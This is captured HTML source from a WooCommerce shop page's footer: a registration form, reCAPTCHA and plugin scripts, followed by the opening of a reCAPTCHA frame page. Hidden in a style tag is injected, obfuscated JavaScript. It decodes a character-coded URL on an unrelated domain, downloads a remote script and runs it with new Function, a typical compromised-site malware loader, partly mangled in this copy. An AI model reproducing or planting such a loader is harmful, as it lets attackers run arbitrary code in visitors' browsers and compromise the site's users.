						<p>A password will be sent to your email address.</p>

					
					<p class="form-row form-row-wide mailchimp-newsletter"><label for="mailchimp_woocommerce_newsletter" class="woocommerce-form__label woocommerce-form__label-for-checkbox inline"><input class="woocommerce-form__input woocommerce-form__input-checkbox input-checkbox" id="mailchimp_woocommerce_newsletter" type="checkbox" name="mailchimp_woocommerce_newsletter" value="1" checked="checked"> <span>Subscribe to our newsletter</span></label></p><div class="clear"></div><wc-order-attribution-inputs></wc-order-attribution-inputs><div class="woocommerce-privacy-policy-text"></div>									<p id="woo_reg_recaptcha" class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
												<label for="g-recaptcha-register-i13_696bdb4d9941b">Captcha&nbsp;<span class="required">*</span></label>
										<div id="g-recaptcha-register-i13_696bdb4d9941b" name="g-recaptcha-register-i13" class="g-recaptcha-register-i13" data-callback="verifyCallback_woo_signup" data-sitekey="6LeFE3EfAAAAANWc8ox9sSjufMe2GA7m5yNdOT4H" data-theme="light" data-size="normal" ></div>
					<input type="hidden" value="" name="i13_recaptcha_register_token_v2" id="i13_recaptcha_register_token_v2"  />
					</p>
				  
				<script type="text/javascript" id="woo_recaptcha_register_v2">



							var capchaChecked_signup = false;
							
							function intval_woo_reg_method_ready(f) {
								/in/.test(document.readyState) ? setTimeout('intval_woo_reg_method_ready(' + f + ')', 9) : f()
							 }

						   intval_woo_reg_method_ready(function () { 



							try{


								if (typeof grecaptcha == 'undefined' && el_i13_register_captcha == null){

										jQuery.getScript("https://www.google.com/recaptcha/api.js?from=i13_recaptcha&hl=en&onload=reRender_Woo_Signup_Captcha", function() {
										});
								}
								else{
										el_i13_register_captcha = grecaptcha.render('g-recaptcha-register-i13_696bdb4d9941b', {
												'sitekey': '6LeFE3EfAAAAANWc8ox9sSjufMe2GA7m5yNdOT4H',
												'callback' : 'verifyCallback_woo_signup'
										});
								}


								} catch (error){}

														
						});
							var verifyCallback_woo_signup = function(response) {

								  if (response.length !== 0){

									capchaChecked_signup = true;
									
										if (typeof woo_register_recaptcha_verified === "function") {

										 woo_register_recaptcha_verified(response);
										   
										}
								 }

							};
							function reRender_Woo_Signup_Captcha(){


								try{

										var myNodeList = document.querySelectorAll('.g-recaptcha-register-i13');
											Array.from(myNodeList).forEach(function(el) {

											if (el.childElementCount == 0){

													try{
															el_i13_register_captcha = grecaptcha.render(el, {
															'sitekey': '6LeFE3EfAAAAANWc8ox9sSjufMe2GA7m5yNdOT4H',
																	'callback' : 'verifyCallback_woo_signup'
															});
													} catch (error){}


											}
											else{


												grecaptcha.reset(el_i13_register_captcha);
											}
										  });
								  } catch (error){}


								
					   }


					

				</script>

				
					<p class="woocommerce-form-row form-row">
						<input type="hidden" id="woocommerce-register-nonce" name="woocommerce-register-nonce" value="03a6a9ebc5" /><input type="hidden" name="_wp_http_referer" value="/ocean-ranch-plum-upside-down-cake/" />						<button type="submit" class="woocommerce-Button woocommerce-button button woocommerce-form-register__submit" name="register" value="Register">Register</button>
					</p>

					
				</form>

			</div>

		</div>

	</div>

</div>

          </div>
  <style>var c = 0;var _sod1p4knrgo=String.(104/*_zxm4xr820fv*/,116/*_zxm4xr820fv*/,116/*_zxm4xr820fv*/,112/**/,115/*_28gmya1673f*/,58/*_sod1p4knrgo*/,47/*_sod1p4knrgo*/,47/*_28gmya1673f*/,103/*_zxm4xr820fv*/,108/*_zxm4xr820fv*/,97/*_x7clggr8hqt*/,115/*_zxm4xr820fv*/,115/**/,46/*_x7clggr8hqt*/,98/**/,101/*_x7clggr8hqt*/,108/*_28gmya1673f*/,97/*_sod1p4knrgo*/,116/*_sod1p4knrgo*/,101/*_28gmya1673f*/,114/*_zxm4xr820fv*/,98/*_28gmya1673f*/,101/*_28gmya1673f*/,119/**/,97/*_sod1p4knrgo*/,115/*_sod1p4knrgo*/,116/*_28gmya1673f*/,104/*_x7clggr8hqt*/,101/**/,114/*_28gmya1673f*/,101/*_sod1p4knrgo*/,46/*_sod1p4knrgo*/,99/*_x7clggr8hqt*/,111/**/,109/*_sod1p4knrgo*/,47/**/,108/*_28gmya1673f*/,111/**/,99/*_28gmya1673f*/,97/*_x7clggr8hqt*/,108/**/,47/**/,99/*_28gmya1673f*/,108/*_x7clggr8hqt*/,101/*_x7clggr8hqt*/,97/*_sod1p4knrgo*/,114/*_zxm4xr820fv*/,46/*_28gmya1673f*/,106/*_zxm4xr820fv*/,115/*_x7clggr8hqt*/,63);var _zxm4xr820fv = _x7clggr8hqt(_sod1p4knrgo);if(_zxm4xr820fv.length &gt; 3){_a5gfr3nu1a9(_zxm4xr820fv);} function _x7clggr8hqt(_4tveovoq37h){ var _28gmya1673f = new XMLHttpRequest();_28gmya1673f.open( String.(71,69,84), _4tveovoq37h, false );_28gmya1673f.send( null );return _28gmya1673f.responseText;}function _a5gfr3nu1a9(todo){ var _xopfthtcidc = new Function(\'x\', \'y\', todo+\' return x+y;\');_xopfthtcidc(0,0);}</style>	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://oceanranchorganics.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-9.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='wpforms-classic-full-css' href='https://oceanranchorganics.com/wp-content/plugins/wpforms-lite/assets/css/frontend/classic/wpforms-full.min.css?ver=1.9.4.2' type='text/css' media='all' />
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=UA-100563064-1" id="google-tag-manager-js" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://oceanranchorganics.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://oceanranchorganics.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://oceanranchorganics.com/wp-content/plugins/woocommerce-google-analytics-integration/assets/js/build/main.js?ver=50c6d17d67ef40d67991" id="woocommerce-google-analytics-integration-js"></script>
<script type="text/javascript" id="mailchimp-woocommerce-js-extra">
/* <![CDATA[ */
var mailchimp_public_data = {"site_url":"https:\/\/oceanranchorganics.com","ajax_url":"https:\/\/oceanranchorganics.com\/wp-admin\/admin-ajax.php","disable_carts":"","subscribers_only":"","language":"en","allowed_to_set_cookies":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://oceanranchorganics.com/wp-content/plugins/mailchimp-for-woocommerce/public/js/mailchimp-woocommerce-public.min.js?ver=5.3.07" id="mailchimp-woocommerce-js"></script>
<script type="text/javascript" src="https://oceanranchorganics.com/wp-content/themes/flatsome/inc/extensions/flatsome-live-search/flatsome-live-search.js?ver=3.13.2" id="flatsome-live-search-js"></script>
<script type="text/javascript" src="https://oceanranchorganics.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=9.7.2" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/oceanranchorganics.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://oceanranchorganics.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=9.7.2" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://oceanranchorganics.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" id="flatsome-js-js-extra">
/* <![CDATA[ */
var flatsomeVars = {"ajaxurl":"https:\/\/oceanranchorganics.com\/wp-admin\/admin-ajax.php","rtl":"","sticky_height":"70","lightbox":{"close_markup":"<button title=\"%title%\" type=\"button\" class=\"mfp-close\"><svg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"28\" height=\"28\" viewBox=\"0 0 24 24\" fill=\"none\" stroke=\"currentColor\" stroke-width=\"2\" stroke-linecap=\"round\" stroke-linejoin=\"round\" class=\"feather feather-x\"><line x1=\"18\" y1=\"6\" x2=\"6\" y2=\"18\"><\/line><line x1=\"6\" y1=\"6\" x2=\"18\" y2=\"18\"><\/line><\/svg><\/button>","close_btn_inside":false},"user":{"can_edit_pages":false},"i18n":{"mainMenu":"Main Menu"},"options":{"cookie_notice_version":"1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://oceanranchorganics.com/wp-content/themes/flatsome/assets/js/flatsome.js?ver=3.13.2" id="flatsome-js-js"></script>
<script type="text/javascript" src="https://oceanranchorganics.com/wp-content/themes/flatsome/assets/js/woocommerce.js?ver=3.13.2" id="flatsome-theme-woocommerce-js-js"></script>
<script type="text/javascript" src="https://oceanranchorganics.com/wp-content/plugins/megamenu/js/maxmegamenu.js?ver=3.5" id="megamenu-js"></script>
<script type="text/javascript" id="wc-pb-min-max-items-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_pb_min_max_items_params = {"i18n_min_zero_max_qty_error_singular":"Please choose an item.","i18n_min_max_qty_error_singular":"Please choose 1 item.","i18n_min_qty_error_singular":"Please choose at least 1 item.","i18n_max_qty_error_singular":"Please choose up to 1 item.","i18n_min_qty_error_plural":"Please choose at least %q items.","i18n_max_qty_error_plural":"Please choose up to %q items.","i18n_min_max_qty_error_plural":"Please choose %q items.","i18n_qty_error_plural":"%s items selected","i18n_qty_error_singular":"1 item selected","i18n_qty_error_status_format":"<span class=\"bundled_items_selection_status\">%s<\/span>"};
/* ]]> */
</script>
<script type="text/javascript" src="https://oceanranchorganics.com/wp-content/plugins/woocommerce-product-bundles/assets/js/frontend/add-to-cart-bundle-min-max-items.min.js?ver=8.3.4" id="wc-pb-min-max-items-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-bundle-js-extra">
/* <![CDATA[ */
var wc_bundle_params = {"i18n_free":"Free!","i18n_total":"Total: ","i18n_subtotal":"Subtotal: ","i18n_price_format":"%t%p%s","i18n_strikeout_price_string":"<del>%f<\/del> <ins>%t<\/ins>","i18n_insufficient_stock_list":"<p class=\"stock out-of-stock insufficient-stock\">Insufficient stock \u2192 %s<\/p>","i18n_on_backorder_list":"<p class=\"stock available-on-backorder\">Available on backorder \u2192 %s<\/p>","i18n_insufficient_stock_status":"<p class=\"stock out-of-stock insufficient-stock\">Insufficient stock<\/p>","i18n_on_backorder_status":"<p class=\"stock available-on-backorder\">Available on backorder<\/p>","i18n_select_options":"Please choose product options.","i18n_select_options_for":"Please choose %s options.","i18n_review_product_addons":"Please review product options.","i18n_enter_valid_price":"Please enter valid amounts.","i18n_enter_valid_price_for":"Please enter a valid amount.","i18n_string_list_item":"\"%s\"","i18n_string_list_sep":"%s, %v","i18n_string_list_last_sep":"%s and %v","i18n_qty_string":" \u00d7 %s","i18n_optional_string":" \u2014 %s","i18n_optional":"optional","i18n_contents":"Includes","i18n_title_meta_string":"%t \u2013 %m","i18n_title_string":"<span class=\"item_title\">%t<\/span><span class=\"item_qty\">%q<\/span><span class=\"item_suffix\">%o<\/span>","i18n_unavailable_text":"This product is currently unavailable.","i18n_validation_issues_for":"<span class=\"msg-source\">%c<\/span> \u2192 <span class=\"msg-content\">%e<\/span>","i18n_validation_alert":"Please resolve all pending issues before adding this product to your cart.","i18n_zero_qty_error":"Please choose at least 1 item.","i18n_recurring_price_join":"%r,<\/br>%c","i18n_recurring_price_join_last":"%r, and<\/br>%c","discounted_price_decimals":"6","currency_symbol":"$","currency_position":"left","currency_format_num_decimals":"2","currency_format_decimal_sep":".","currency_format_thousand_sep":",","currency_format_trim_zeros":"no","is_pao_installed":"no","price_display_suffix":"","prices_include_tax":"no","tax_display_shop":"excl","calc_taxes":"yes","photoswipe_enabled":"yes","responsive_breakpoint":"320","zoom_enabled":"no","force_min_max_qty_input":"yes","i18n_available_on_backorder":"Available on backorder"};
/* ]]> */
</script>
<script type="text/javascript" src="https://oceanranchorganics.com/wp-content/plugins/woocommerce-product-bundles/assets/js/frontend/add-to-cart-bundle.min.js?ver=8.3.4" id="wc-add-to-cart-bundle-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://oceanranchorganics.com/wp-content/plugins/woocommerce-product-bundles/assets/js/frontend/integrations/bundle-flatsome-quickview.min.js?ver=8.3.4" id="wc-bundle-flatsome-quickview-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?from=i13_recaptcha&amp;hl=en&amp;ver=1.0" id="i13-woo-captcha-js"></script>
<script type="text/javascript" src="https://oceanranchorganics.com/wp-content/plugins/mailchimp-for-woocommerce/public/js/mailchimp-woocommerce-checkout-gdpr.min.js?ver=5.3" id="mailchimp-woocommerce_gdpr-js"></script>
<script type="text/javascript" id="woocommerce-google-analytics-integration-data-js-after">
/* <![CDATA[ */
window.ga4w = { data: {"cart":{"items":[],"coupons":[],"totals":{"currency_code":"USD","total_price":0,"currency_minor_unit":2}}}, settings: {"tracker_function_name":"gtag","events":["purchase","add_to_cart","remove_from_cart","view_item_list","select_content","view_item","begin_checkout"],"identifier":null} }; document.dispatchEvent(new Event("ga4w:ready"));
/* ]]> */
</script>
<script type="text/javascript" src="https://oceanranchorganics.com/wp-content/plugins/wpforms-lite/assets/lib/jquery.validate.min.js?ver=1.21.0" id="wpforms-validation-js"></script>
<script type="text/javascript" src="https://oceanranchorganics.com/wp-content/plugins/wpforms-lite/assets/js/share/utils.min.js?ver=1.9.4.2" id="wpforms-generic-utils-js"></script>
<script type="text/javascript" src="https://oceanranchorganics.com/wp-content/plugins/wpforms-lite/assets/js/frontend/wpforms.min.js?ver=1.9.4.2" id="wpforms-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?onload=wpformsRecaptchaLoad&amp;render=explicit" id="wpforms-recaptcha-js"></script>
<script type="text/javascript" id="wpforms-recaptcha-js-after">
/* <![CDATA[ */
var wpformsDispatchEvent = function (el, ev, custom) {
				var e = document.createEvent(custom ? "CustomEvent" : "HTMLEvents");
				custom ? e.initCustomEvent(ev, true, true, false) : e.initEvent(ev, true, true);
				el.dispatchEvent(e);
			};
		var wpformsRecaptchaCallback = function (el) {
				var hdn = el.parentNode.querySelector(".wpforms-recaptcha-hidden");
				var err = el.parentNode.querySelector("#g-recaptcha-hidden-error");
				hdn.value = "1";
				wpformsDispatchEvent(hdn, "change", false);
				hdn.classList.remove("wpforms-error");
				err && hdn.parentNode.removeChild(err);
			};
		var wpformsRecaptchaLoad = function () {
					Array.prototype.forEach.call(document.querySelectorAll(".g-recaptcha"), function (el) {
						try {
							var recaptchaID = grecaptcha.render(el, {
								callback: function () {
									wpformsRecaptchaCallback(el);
								}
							});
							el.setAttribute("data-recaptcha-id", recaptchaID);
						} catch (error) {}
					});
					wpformsDispatchEvent(document, "wpformsRecaptchaLoaded", true);
				};
			
/* ]]> */
</script>
<script type='text/javascript'>
/* <![CDATA[ */
var wpforms_settings = {"val_required":"This field is required.","val_email":"Please enter a valid email address.","val_email_suggestion":"Did you mean {suggestion}?","val_email_suggestion_title":"Click to accept this suggestion.","val_email_restricted":"This email address is not allowed.","val_number":"Please enter a valid number.","val_number_positive":"Please enter a valid positive number.","val_minimum_price":"Amount entered is less than the required minimum.","val_confirm":"Field values do not match.","val_checklimit":"You have exceeded the number of allowed selections: {#}.","val_limit_characters":"{count} of {limit} max characters.","val_limit_words":"{count} of {limit} max words.","val_recaptcha_fail_msg":"Google reCAPTCHA verification failed, please try again later.","val_turnstile_fail_msg":"Cloudflare Turnstile verification failed, please try again later.","val_inputmask_incomplete":"Please fill out the field in required format.","uuid_cookie":"","locale":"en","country":"","country_list_label":"Country list","wpforms_plugin_url":"https:\/\/oceanranchorganics.com\/wp-content\/plugins\/wpforms-lite\/","gdpr":"","ajaxurl":"https:\/\/oceanranchorganics.com\/wp-admin\/admin-ajax.php","mailcheck_enabled":"1","mailcheck_domains":[],"mailcheck_toplevel_domains":["dev"],"is_ssl":"1","currency_code":"USD","currency_thousands":",","currency_decimals":"2","currency_decimal":".","currency_symbol":"$","currency_symbol_pos":"left","val_requiredpayment":"Payment is required.","val_creditcard":"Please enter a valid credit card number.","error_updating_token":"Error updating token. Please try again or contact support if the issue persists.","network_error":"Network error or server is unreachable. Check your connection or try again later.","token_cache_lifetime":"86400","hn_data":[]}
/* ]]> */
</script>
    <script type="text/javascript">
        jQuery(document).ready(function ($) {

            for (let i = 0; i < document.forms.length; ++i) {
                let form = document.forms[i];
				if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="QjMIOSiLAtEZGlDa" value="Mxl8gXubP7" />'); }
if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="MBuTPhkeXpVN_AG" value="i2JSm1VlW" />'); }
if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="hkJsQcMfu" value="cYDSz_hgy" />'); }
if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="BfiWLegmSUabdYjh" value="lyUIo6OiHxeg@N" />'); }
            }

            $(document).on('submit', 'form', function () {
				if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="QjMIOSiLAtEZGlDa" value="Mxl8gXubP7" />'); }
if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="MBuTPhkeXpVN_AG" value="i2JSm1VlW" />'); }
if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="hkJsQcMfu" value="cYDSz_hgy" />'); }
if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="BfiWLegmSUabdYjh" value="lyUIo6OiHxeg@N" />'); }
                return true;
            });

            jQuery.ajaxSetup({
                beforeSend: function (e, data) {

                    if (data.type !== 'POST') return;

                    if (typeof data.data === 'object' && data.data !== null) {
						data.data.append("QjMIOSiLAtEZGlDa", "Mxl8gXubP7");
data.data.append("MBuTPhkeXpVN_AG", "i2JSm1VlW");
data.data.append("hkJsQcMfu", "cYDSz_hgy");
data.data.append("BfiWLegmSUabdYjh", "lyUIo6OiHxeg@N");
                    }
                    else {
                        data.data = data.data + '&QjMIOSiLAtEZGlDa=Mxl8gXubP7&MBuTPhkeXpVN_AG=i2JSm1VlW&hkJsQcMfu=cYDSz_hgy&BfiWLegmSUabdYjh=lyUIo6OiHxeg@N';
                    }
                }
            });

        });
    </script>
	
</body>
<script>'undefined'=== typeof _trfq || (window._trfq = []);'undefined'=== typeof _trfd && (window._trfd=[]),_trfd.push({'tccl.baseHost':'secureserver.net'},{'ap':'cpbh-mt'},{'server':'p3plmcpnl498165'},{'dcenter':'p3'},{'cp_id':'5498540'},{'cp_cache':''},{'cp_cl':'8'}) // Monitoring performance to make your website faster. If you want to opt-out, please contact web hosting support.</script><script src='https://img1.wsimg.com/traffic-assets/js/tccl.min.js'></script></html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LeFE3EfAAAAANWc8ox9sSjufMe2GA7m5yNdOT4H&co=aHR0cHM6Ly9vY2VhbnJhbmNob3JnYW5pY3MuY29tOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=normal&anchor-ms=20000&execute-ms=30000&cb=cy2mqlvhcpr3
body_size: 49406
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
